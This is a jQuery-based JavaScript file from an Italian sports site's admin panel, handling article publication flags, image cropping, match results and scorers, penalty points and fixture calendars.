function pubblicaArticoloHomeCategoria(response){
    var res = response.split("||");
    var id = res[3];
    if (res[1] == 1) {
        var alt_title = "Articolo in Home Categorie - Clicca per nascondere l'articolo nella Home Categorie";
        switchFlag(1 , id, alt_title, "homeCategoriaArticolo");
    }

}


// - articolo evidenza

function ajaxArticoloEvidenza(btn) {
    var btn_id = $(btn).parent().parent().attr("id");
    var arr_id = btn_id.split("-");
    var id = arr_id[1];
    if ($(btn).hasClass("sospendi")) flag = "sospendiArticoloEvidenza";
    if ($(btn).hasClass("pubblica")) flag = "pubblicaArticoloEvidenza";
    ajax("variaStatoArticolo.php", "id=" + id);
}
function sospendiArticoloEvidenza(response){
    var res = response.split("||");
    var id = res[3];
    if (res[1] == 1) {
        var alt_title = "Articolo non in Evidenza - Clicca per mostrare l'articolo in Evidenza";
        switchFlag(0 , id , alt_title, "evidenzaArticolo");
    }
    else {
        alert("Si � verificato un errore nella disattivazione dell' articolo");
    }
}
function pubblicaArticoloEvidenza(response){
    var res = response.split("||");
    var id = res[3];
    if (res[1] == 1) {
        var alt_title = "Articolo in Evidenza - Clicca per nascondere l'articolo in Evidenza";
        switchFlag(1 , id, alt_title, "evidenzaArticolo");
    }
    else {
        alert("Si � verificato un errore nella attivazione del articolo");
    }
}


// - articolo evidenzaTop

function ajaxArticoloEvidenzaTop(btn) {
    var btn_id = $(btn).parent().parent().attr("id");
    var arr_id = btn_id.split("-");
    var id = arr_id[1];
    if ($(btn).hasClass("sospendi")) flag = "sospendiArticoloEvidenzaTop";
    if ($(btn).hasClass("pubblica")){
        flag = "pubblicaArticoloEvidenzaTop";
       // if($(".evidenzaTopArticolo>.sospendi").length >= 10){
       //     return showAlert("Attenzione, non puoi avere pi&ugrave di 10 articoli in" , "Evidenza Top" , "Attenzione");
       // }
    }
    ajax("variaStatoArticolo.php", "id=" + id);
}
function sospendiArticoloEvidenzaTop(response){
    var res = response.split("||");
    var id = res[3];
    if (res[1] == 1) {
        var alt_title = "Articolo non in Evidenza Top - Clicca per mostrare l'articolo in Evidenza Top";
        switchFlag(0 , id , alt_title, "evidenzaTopArticolo");
    }
}
function pubblicaArticoloEvidenzaTop(response){
    var res = response.split("||");
    var id = res[3];
    if (res[1] == 1) {
        var alt_title = "Articolo in Evidenza Top - Clicca per nascondere l'articolo in Evidenza";
        switchFlag(1 , id, alt_title, "evidenzaTopArticolo");
    }
}



                // "switchFlag" cambia l'aspetto delle flag verdi
                // state = 0 | 1 = spento | acceso
                // id = id articolo, considera la riga #raw-id
function switchFlag(state , id , alt_title , th) {

    if (state == 0){    // l'articolo � pubblicato e si sta sospendendo
        var classToRemove = "sospendi";
        var classToAdd = "pubblica";
        var src_img = document.webSiteUrl + "assets/img/admin/pubblicato_off.png";
    }

    if (state == 1){    // l'articolo � sospeso e si sta pubblicando
        var classToRemove = "pubblica";
        var classToAdd = "sospendi";
        var src_img = document.webSiteUrl + "assets/img/admin/pubblicato.png";
    }
    $("#raw-" + id + " ." + th + " ." + classToRemove).removeClass(classToRemove).addClass(classToAdd);
    $("#raw-" + id + " ." + th + " ." + classToAdd).attr("src" , src_img);
    $("#raw-" + id + " ." + th + " ." + classToAdd).attr("alt" , alt_title);
    $("#raw-" + id + " ." + th + " ." + classToAdd).attr("title" , alt_title);
}


/////////////////////////////////////////////////////////////////////////////////////

/******************* CROP IMG *****************************/

function cropImg(id) {
    // setDimension(id);
    if (!document.mobile){
        $('#edit-img-' + id).imgAreaSelect({
            handles: true,

            aspectRatio: '1.69:1',
            onSelectEnd: function (img, selection) {
                $('#post-list-img-' + id +' input[name="x0"]').val(selection.x1);
                $('#post-list-img-' + id +' input[name="y0"]').val(selection.y1);
                $('#post-list-img-' + id +' input[name="x1"]').val(selection.x2);
                $('#post-list-img-' + id +' input[name="y1"]').val(selection.y2);
                $('#post-list-img-' + id +' input[name="w"]').val($("#edit-img-" + id).width());
                $('#post-list-img-' + id +' input[name="h"]').val($("#edit-img-" + id).height());

            }
        });
    }
    else {
        var orientation = setDimension(id); // determina se landscape | portrait
        var h_cut = $("#edit-img-" + id).width() / 1.67;
        var cut_x1 = 0;
        var cut_x2 = $("#edit-img-" + id).width();
        if (orientation == "portrait") var cut_y1 = ($("#edit-img-" + id).height() / 2) - (h_cut / 2);
        if (orientation == "landscape")  var cut_y1 = (h_cut / 2) - ($("#edit-img-" + id).height() / 2) ;
        var cut_y2 = cut_y1 + h_cut;

        $('#post-list-img-' + id +' input[name="x0"]').val(cut_x1);
        $('#post-list-img-' + id +' input[name="y0"]').val(cut_y1);
        $('#post-list-img-' + id +' input[name="x1"]').val(cut_x2);
        $('#post-list-img-' + id +' input[name="y1"]').val(cut_y2);
        $('#post-list-img-' + id +' input[name="w"]').val($("#edit-img-" + id).width());
        $('#post-list-img-' + id +' input[name="h"]').val($("#edit-img-" + id).height());
    }
}

function setCoord(id){

    var tmb_w  = $("#edit-img-" + id).width();
    var tmb_h  = $("#edit-img-" + id).height();

    var tempWidth = tmb_w;
    var tempHeight = tmb_h;

    $("#edit-img-" + id).removeAttr("width").removeAttr("height").css("width","").css("height","");

    var img_w  = $("#edit-img-" + id).width();
    var img_h  = $("#edit-img-" + id).height();

    $("#edit-img-" + id).width(tmb_w);
    $("#edit-img-" + id).height(tmb_h);

    var sel_x0 = Number($('#post-list-img-' + id +' input[name="x0"]').attr("value"));
    var sel_x1 = Number($('#post-list-img-' + id +' input[name="x1"]').attr("value"))
    var sel_y0 = Number($('#post-list-img-' + id +' input[name="y0"]').attr("value"));
    var sel_y1 = Number($('#post-list-img-' + id +' input[name="y1"]').attr("value"))
    var sel_w  = sel_x1 - sel_x0;
    var sel_h  = sel_y1 - sel_y0;
    var perc   = (100 * tmb_w ) / img_w;

    var cut_x0 = (img_w * sel_x0) / tmb_w;
    var cut_x1 = (img_w * sel_x1) / tmb_w;
    var cut_y0 = (img_h * sel_y0) / tmb_h;
    var cut_y1 = (img_h * sel_y1) / tmb_h;

    var cropw = cut_x1 - cut_x0;
    var croph = cut_y1 - cut_y0;

    var w = $("#edit-img-" + id).width();
    var h = $("#edit-img-" + id).height();

    $('#post-list-img-' + id +' input[name="x0"]').val(cut_x0);
    $('#post-list-img-' + id +' input[name="y0"]').val(cut_y0);
    $('#post-list-img-' + id +' input[name="x1"]').val(cut_x1);
    $('#post-list-img-' + id +' input[name="y1"]').val(cut_y1);
    $('#post-list-img-' + id +' input[name="w"]').val(w);
    $('#post-list-img-' + id +' input[name="h"]').val(h);
    $('#post-list-img-' + id +' input[name="cropw"]').val(cropw);
    $('#post-list-img-' + id +' input[name="croph"]').val(croph);

    return true;
}

function setDimension(id){
    var img_w  = $("#hidden-img-" + id).width();
    var img_h  = $("#hidden-img-" + id).height();
    var tmb_w  = $("#edit-img-" + id).width();
    var tmb_h  = $("#edit-img-" + id).height();
    var orientation  = "";
    if(img_w < tmb_h) {
        orientation = "portrait";
    }
    else {
        orientation = "landscape";
    }
    return orientation;
}

    // funzione che fa creare un nuovo ritaglio all'immagine, passo l' index della foto
function modificaImmagine(id){
    var htmlToCutPhoto       = '<div id="modifica-img-'+id+'"><form action="?com=tagliaImmagine&id='+document.idArticolo+'" onsubmit="return setCoord('+id+')" method="POST">';
        htmlToCutPhoto      += "<div><span><em>Seleziona l'area di visibilit&agrave; della foto</em></span><br /></div>";
        htmlToCutPhoto      += '<div class="edit-img"><img id="edit-img-'+id+'" class="crop-area-img" title="Seleziona l&rsquo;area di visibilit&agrave; della foto" alt="Seleziona l&rsquo;area di visibilit&agrave; della foto" src="'+document.webSiteUrl+'images/articoli/img'+document.idArticolo+'_'+id+'_big.jpg" />';
        htmlToCutPhoto      += '<div  class="hidden"><img id="hidden-img-'+id+'" title="Seleziona l&rsquo;area di visibilit&agrave; della foto" alt="Seleziona l&rsquo;area di visibilit&agrave; della foto" src="'+document.webSiteUrl+'images/articoli/img'+document.idArticolo+'_'+id+'_big.jpg" /></div>';
        htmlToCutPhoto      += '</div>';
        htmlToCutPhoto      += '<input type="hidden" name="idImg" value="'+id+'" /><input type="hidden" name="x0" value="" /><input type="hidden" name="y0" value="" /><input type="hidden" name="x1" value="" /><input type="hidden" name="y1" value="" /><input type="hidden" name="w" value="" /><input type="hidden" name="h" value="" /><input type="hidden" name="cropw" value="" /><input type="hidden" name="croph" value="" /><input type="submit" name="submit" value="SALVA" class="btn" />';
        htmlToCutPhoto      += '<label for="annulla-modifica-img-'+id+'"><img alt="Annulla modifiche" title="Annulla modifiche" src="'+document.webSiteUrl+'assets/img/admin/delete.png" /> <span>Annulla</span><input type="button" class="hidden" id="annulla-modifica-img-'+id+'" /></label>';
        htmlToCutPhoto      += '</form></div>';

    $("#preview-img-" + id).addClass("hidden");     // nascondo l'immagine precedentemente tagliata.
    $(".flag-post").addClass("hidden");
    $("#post-list-img-" + id).append(htmlToCutPhoto);
    cropImg(id);
    $("#annulla-modifica-img-"+id).click(function() {
            $("#modifica-img-"+id).remove();
            $("#preview-img-" + id).removeClass("hidden");
            $(".flag-post").removeClass("hidden");
    });
}

/////////////////////////////////////////////////////////////////////////////////////

/****************************** PARITE DI OGGI *******************************************/

function ajaxSwitchPartitaDiOggiStato(btn , flag_return) {

    var btn_id = $(btn).parent().parent().parent().attr("id");
    var arr_id = btn_id.split("-");
    var id = arr_id[1];
    flag = flag_return;
    error = false;
    if (flag == "variaStatoPartita")  {
        var stato = $(btn ).attr("stato");
        if (stato == "chiusa") var statoPartita = "&chiusa=" + 1;
        else if (stato == "inCorso") var statoPartita = "&inCorso=" + 1;
        else if (stato == "sospesa") var statoPartita = "&sospesa=" + 1;
        else if (stato == "rinviata") {
            var statoPartita = "&rinviata=" + 1;  // impostare una nuova data.
            modificaData(id);
            return;
        }
        else if (stato == "daIniziare") var statoPartita = "&daIniziare=" + 1;

        param = "idPartita=" + id + statoPartita;
        //reset date picker per altri stati
        $("#nuova_data_" + id).datepicker("destroy");
        $("#mostra_nuova_data_" + id).addClass("hidden");
    }
    else if (flag == "variaDataRinvio") {
        param = "dataRinvio=" + btn.newDate + "&rinviata=1&idPartita=" + id;
        // alert("invio param: " + param);
    }
    else if (flag == "variaRisultatoPartita") {
        var hh = $("#orarioHH-" + id).val();
        var mm = $("#orarioMM-" + id).val();
        var goalA = $("#raw-" + id + " .squadra_a_text").val();
        var goalB = $("#raw-" + id + " .squadra_b_text").val();
        var idSquadraA_arr = $("#" + btn_id + " .squadra_a").attr("id").split("_");
        var idSquadraB_arr = $("#" + btn_id + " .squadra_b").attr("id").split("_")
        var idSquadraA = idSquadraA_arr[1];
        var idSquadraB = idSquadraB_arr[1];
        var totMarcatoriA = $("#raw-" + id + " .squadra_a .marcatori_squadra li").length;
        var totMarcatoriB = $("#raw-" + id + " .squadra_b .marcatori_squadra li").length;

        var marcatoriA = "";
        for (a=0;a<totMarcatoriA;a++){
            var class_marcatore = $("#raw-" + id + " .squadra_a .marcatori_squadra li:eq("+a+")").attr("class");
            var class_marcatore_arr = class_marcatore.split("_");
            var id_marcatore = class_marcatore_arr[1];
            if (a>0 && a<totMarcatoriA) duepunti="::";
            else duepunti = "";
            marcatoriA += duepunti + id_marcatore;
        }

        var marcatoriB = "";
        for (b=0;b<totMarcatoriB;b++){
            var class_marcatore = $("#raw-" + id + " .squadra_b .marcatori_squadra li:eq("+b+")").attr("class");
            var class_marcatore_arr = class_marcatore.split("_");
            var id_marcatore = class_marcatore_arr[1];
            if (b>0 && b<totMarcatoriB) duepunti="::";
            else duepunti = "";
            marcatoriB += duepunti + id_marcatore;
        }

        /* if (goalA != totMarcatoriA || goalB != totMarcatoriB ) {
            showError(id , "gol_marc");
            var error = true;
        } */
        if (isNaN(goalA) || isNaN(goalB)){
            showError(id , "goal_nan");
            var error = true;
        }
        if (isNaN(hh) || isNaN(mm) || hh>=24 || hh<0 || mm<0 || mm>=60) {
            var error = true;
            showError(id , "orario_nan");
        }
        if (!error){

            param = "idPartita=" + id + "&goalA=" + goalA + "&goalB=" + goalB + "&idSquadraA=" + idSquadraA + "&idSquadraB=" + idSquadraB + "&hh=" + hh + "&mm=" + mm  + "&marcatoriA=" + marcatoriA + "&marcatoriB=" + marcatoriB;
        }
    }

    if (!error){
        //alert("flag:" + flag + "  param: " + param);
        ajax("aggiornamentoPartita.php", param);
    }
    else alert ("Errore: " + error);
}
function showError(id, type) {
    /* if (type == "gol_marc"){
        $("#raw-" + id + " .punti .feedback").removeClass("hidden");
        $("#raw-" + id + " .punti .feedback").html("I goal non corrispondono ai marcatori");
    }*/
    if (type == "goal_nan") {
        $("#raw-" + id + " .punti .feedback").removeClass("hidden");
        $("#raw-" + id + " .punti .feedback").html("Punteggio inesistente");
    }
    if (type == "orario_nan") {
        $("#raw-" + id + " .orario .feedback").removeClass("hidden");
        $("#raw-" + id + " .orario .feedback").html("Orario inesistente");
    }
    $("#raw-" + id + " .save").switchClass( "", "tdNotSaved", 250 ).delay(250).switchClass( "tdNotSaved", "", 250 );
}
function filterPdO(id) {
    location.href = "?com=PartiteDiOggi&categoria=" + id;
}
function modificaData(id){
    $("#nuova_data_" + id).datepicker({
        changeMonth: true,
        changeYear: true,
        onSelect: function(dateText, inst) {
                $("#nuova_data_" + id).addClass("active");
                var btn = $("#rinviata-" + id);
                btn.newDate = dateText;
                ajaxSwitchPartitaDiOggiStato(btn , "variaDataRinvio");
        }
    });
    $("#nuova_data_" + id).datepicker($.datepicker.regional[ "it" ]);
    $("#mostra_nuova_data_" + id).removeClass("hidden");

    // alert("modifico la data");
}

function variaDataRinvio(res) {
    // alert(res);
    var res_arr = res.split("||");
    var id = res_arr[1];
    var dataRinvio = res_arr[(res_arr.length-1)];
    $("#raw-"+id +" .nuova_data_label").removeClass("hidden");
    $("#raw-"+id +" .nuova_data_text").html(dataRinvio);
    $("#mostra_nuova_data_" + id).addClass("hidden");
    variaStatoPartita("variaStato||"+id+"||0||0||0||1");   // variaStato - FAKE-FLAG perch� il salvataggio della nuova data avviene con il flag variaDataRinvio
}

function variaRisultatoPartita(res) {
    // alert(res);
        var res_arr = res.split("||");
        var id = res_arr[1];
        $("#raw-" + id + " .save").switchClass( "", "tdSaved", 250 ).delay(250).switchClass( "tdSaved", "", 250 );
        $("#raw-" + id + " .save").switchClass( "toSave", "disabled", 250 );
        $("#raw-" + id + " .feedback , #raw-"+id+" .aggiungi_marcatore").addClass("hidden");
}

function variaStatoPartita(res) {
    var res_arr = res.split("||");
    var id = res_arr[1];
    // alert("variaStatoPartita");
    if (res_arr[2] == 1) var stato = "inCorso";  // partita in corso
    else if (res_arr[4] == 1) var stato = "sospesa"; // partita sospesa
    else if (res_arr[5] == 1) var stato = "rinviata"; // partita rinviata
    else if (res_arr[3] == 1) var stato = "chiusa"; // partita terminata
    else var stato = "nuova";

    var alt_title = $("#" + stato + "-" + id).attr("title");
    var src = $("#" + stato + "-" + id).attr("src");

    $("#raw-"+id+" .stato_partita_big").attr("alt" , alt_title);
    $("#raw-"+id+" .stato_partita_big").attr("title" , alt_title);
    $("#raw-"+id+" .stato_partita_big").attr("src" , src);
    $("#raw-"+id+" .statoArticolo").switchClass( "", "tdSaved", 250 ).delay(250).switchClass( "tdSaved", "", 250 );
}

function initPartiteDiOggi() {
    $("input.text , textarea").focus(function() {
        $("#save-feedback").addClass("hidden");
        $(this).addClass("active");
        if ($(this).hasClass("squadra_a_text") || $(this).hasClass("squadra_b_text")){
            var td_id = $(this).parent().parent().attr("id");
            var this_id = this.id;
            var id = this_id.split("_");
            if ($("#" +this_id).hasClass("squadra_a_text")) {
                var idA = id[1];
                var idB = 0;
            }
            else if ($("#" + this_id).hasClass("squadra_b_text")) {
                var idA = 0;
                var idB = id[1];
            }

            mostraMarcatori(idA, idB, td_id , this.id);
        }
    });
    $("input.text").blur(function() {
        $(this).removeClass("active");
    });
    $("input.text").bind('change',function(e){
        var td_id = $(this).parent().parent().attr("id");
        tdToSave(td_id); // marca la cella modificata da salvare
    })
    $("input.text").keypress(function() {
        var td_id = $(this).parent().parent().attr("id");
        var squadra_id = $(this).parent().attr("id");
        tdToSave(td_id); // marca la cella modificata da salvare
        // mostraMarcatori(td_id , this.id);
    });

    $("#dataOggi").click(function() {
        location.href= "?com=PartiteDiOggi"
    });
}

function mostraMarcatori(idA, idB ,td_id , text_id){
    // alert(idA +"- "+ idB +"- "+ td_id +"- "+ text_id)
    /* var arr = text_id.split("_");
    var squadra_id = arr[1];
    $("#squadra_" + squadra_id + " .aggiungi_marcatore").removeClass("hidden");
    $("#" + td_id + " .save").removeClass("disabled").addClass("toSave");
    */
    flag = "listaMarcatoriPerSquadra";
    var param = "idSquadraA=" + idA + "&idSquadraB=" + idB + "&box=" + td_id + "&table="+ text_id;
    ajax("giocatoriPerSquadra.php" , param);

}

function listaMarcatoriPerSquadra(res) {
    // console.log(res);
    var res_arr = res.split("||");
    var div_id = res_arr[1];
    var table = res_arr[2].split("_");
    var show = false;
    for (a=3; a<5; a++){
        var marc_arr = res_arr[a]; // elenco dei marcatori squadra A e poi squadra B.
        var elenco_marcatori_arr = marc_arr.split("//");
        if (elenco_marcatori_arr != "" ) {
            var show = true;
            var select_html = "";
            select_html += "<select class='select_marcatori_squadra clear'>";
            select_html += "<option value='0'>Seleziona</option>";

            for (b=0; b<elenco_marcatori_arr.length; b++){
                var marcatore_arr = elenco_marcatori_arr[b].split("::");
                select_html += "<option value='" + marcatore_arr[0] + "'>" + marcatore_arr[1] + "</option>";
            }
            select_html += "</select>";

            if (res_arr[3].length != 0) var squadra = "a"; // alert("b");
            else if (res_arr[4].length != 0) var squadra = "b"; // alert("a");

            $("#squadra_"+table[1] + " .aggiungi_marcatore").html(select_html);
            $("#squadra_"+table[1] + " .aggiungi_marcatore").removeClass("hidden");
            $("#" + div_id + " .save").removeClass("disabled").addClass("toSave");
        }
    }
    $(".select_marcatori_squadra").change(function() {
        aggiungiMarcatoreGol(this);
    });
    /* if (show) showBoxMarcatori(div_id , table);
    else noMarcatori(div_id , table); */
}





function tdToSave(td_id) {
    $("#" + td_id + " .save").removeClass("disabled").addClass("toSave");
}

function aggiungiMarcatoreGol(select_id){

    var squadra_id = $(select_id).parent().parent().attr("id"); // squadra_234
    var raw_id = $(select_id).parent().parent().parent().attr("id"); // squadra_234
   //  alert(raw_id);
    if (!$("#" + raw_id + " #"+ squadra_id+" .select_marcatori_squadra option:eq(0)").attr('selected')){


        var tot_marcatori = $("#" + raw_id + " #" + squadra_id + " .marcatori_squadra>li").length;
        var marcatore =     $("#" + raw_id + " #" + squadra_id + " .select_marcatori_squadra option:selected").html();
        var marcatore_id =  $("#" + raw_id + " #" + squadra_id + " .select_marcatori_squadra option:selected").attr("value");
        var marcatori = $("#" + raw_id + " #" + squadra_id + " .marcatori_squadra").html();
        var marcatore_str = "";

            if (tot_marcatori>0){
                var virgola = " , ";
            }
            else {
                var virgola = "";
            }
            marcatore_str +=  marcatori + "<li id='marcatore_"+marcatore_id+"_"+tot_marcatori+"' class='marcatore_"+marcatore_id+"'>" + virgola + marcatore + " <span class='delete_marcatore' title='Elimina "+marcatore+" dai marcatori'>[-]</span></li>";

        $("#" + raw_id + " #" + squadra_id + " .marcatori_squadra").html(marcatore_str);

        $("#" + raw_id + " #" + squadra_id + " .select_marcatori_squadra option:eq(0)").attr('selected' , 'selected');
        cancellaMarcatori()
        tdToSave(raw_id)
    }


}
function cancellaMarcatori() {
    $(".delete_marcatore").click(function() {
        var marcatore_id = $(this).parent().attr("id");
        var td_id = $("#" + marcatore_id).parent().parent().parent().attr("id");
        $("#" + marcatore_id).remove();
        tdToSave(td_id)
    });
}

/************************* PENALITY ***********************************/
function initPenality() {
    $("#select-categoria").change(function(){
        caricaGironi($("#"+this.id + " option:selected").attr("value"));
    });

    $("#save").click(function() {
            var sel_stagioni = $("#select-stagione  option:eq(0)").attr('selected');
            var sel_girone = $("#select-girone   option:eq(0)").attr('selected');
            var sel_societa = $("#select-societa   option:eq(0)").attr('selected');


            var punti = $("#punti.text").val();
            var note = $("#note.text").val();

            if (punti == ""){
                showWarning("ATTENZIONE: Inserisci i punti di penality");
                return false;
            }
            else if (note == ""){
                showWarning("ATTENZIONE: Inserisci le note");
                return false;
            }
            else if (sel_stagioni == "selected"){
                showWarning("ATTENZIONE: Seleziona la stagione");
                return false;
            }
            else if (sel_girone == "selected"){
                showWarning("ATTENZIONE: Seleziona il girone");
                return false;
            }
            else if (sel_societa == "selected"){
                showWarning("ATTENZIONE: Seleziona la societa'");
                return false;
            }
            else {
                $("#form-new").submit();
                return true;
            }

    });
}


function caricaGironi(idCategoria) {
    flag = "listaGironi";
    param = "idCategoria=" + idCategoria;
    ajax("penalitySupport.php" , param);
}
function caricaSocieta(idCategoria) {
    flag = "mostraSquadre";
    var idGirone = $("#select-girone option:selected").attr("value");
    stagione = $("#select-stagione option:selected").attr("value");
    param = "idGirone=" + idGirone + "&stagione="+stagione;
    ajax("penalitySupport.php" , param);
}

function listaGironi(res) {

    $("#mostraGironi").removeClass("hidden");
    var select_html = "";
    select_html += "<label for='select-girone'>Gironi</label><br />";
    select_html += "<select id='select-girone' name='idGirone'>";
    select_html += "<option value='0'>Seleziona</option>";
    var squadre_arr = res.split("||");
    for (i=1; i<squadre_arr.length; i++){
        var data_squadre_arr = String(squadre_arr[i]).split("::");
        if (data_squadre_arr[1]) select_html += "<option value=" + data_squadre_arr[0] + ">" + data_squadre_arr[1] + "</option>";
    }
    mostraGironi += "</select>";
    $("#mostraGironi").html(select_html);

    $("#select-girone").change(function(){
        caricaSocieta($("#"+this.id + " option:selected").attr("value"));
    });
}

/************************* CALENDARIO **********************/
function initCalendario() {
    $("#select-stagione , #select-categoria").change(function(){
        caricaSocietaCalendario($("#"+this.id + " option:selected").attr("value") , this.id);
    });

    $("#creaNuovo").click(function() {

        if (document.stagione == ""){
            showWarning("Attenzione - Selezionare una stagione")
        }
        else if (document.idCategoria == ""){
            showWarning("Attenzione - Selezionare una categoria")
        }
        else if (document.idGirone == "" || document.idGirone == 0){
            showWarning("Attenzione - Selezionare un girone")
        }
        else {
            var link = "?com=creaNuovaPartita&stagione="+ document.stagione+"&idCategoria="+ document.idCategoria+"&idGirone=" + document.idGirone;
            location.href = link;
        }

    });



}
function caricaSocietaCalendario(val , id) {
        document.getElementById(id).val = val;
        val_stagione = document.getElementById("select-stagione").val;
        val_categoria = document.getElementById("select-categoria").val;
        document.stagione = val_stagione;
        document.idCategoria = val_categoria;
        if (val_stagione != 0 && val_categoria != 0 && val_stagione && val_categoria){
                val_stagione = undefined;
                val_categoria = undefined;
                location.href = "?com=Calendari&stagione=" +document.getElementById("select-stagione").val + "&idCategoria="+ document.getElementById("select-categoria").val;
        }
}
function setGironeCalendario(){
        $("#select-girone").change(function(){
                caricaGironiCalendario($("#"+this.id + " option:selected").attr("value") );
        });
}
function caricaGironiCalendario(id) {
        if (id != 0) {
                var link = "?com=Calendari&stagione="+ $("#select-stagione option:selected").attr("value")+"&idCategoria="+ $("#select-categoria option:selected").attr("value")+"&idGirone=" + id
                location.href = link;
        }
}

function initSaveCalendario() {
    $("#save").click(function() {
        $('#form-new').submit();
    });
    $("#select-squadraA , #select-squadraB , #select-tipo").change(function(){
        $("#save-feedback").addClass("hidden");
    });
    $('#form-new').submit(function() {
        $("#save-feedback").addClass("hidden");
        return savePartita();
    });
}

function savePartita(){
    if ($("#data").val() == ""){
        showWarning("Attenzione - Selezionare la data");
        return false;
    }
    else if ($("#select-squadraA option:eq(0)").attr("selected")){
        showWarning("Attenzione - Selezionare la squadra di casa");
        return false;
    }
    else if ($("#select-squadraB option:eq(0)").attr("selected")){
        showWarning("Attenzione - Selezionare la squadra di trasferta");
        return false;
    }
    else if ($("#select-tipo option:eq(0)").attr("selected")){
        showWarning("Attenzione - Selezionare il tipo di partita");
        return false;
    }
    else {
        return true;
    }
}
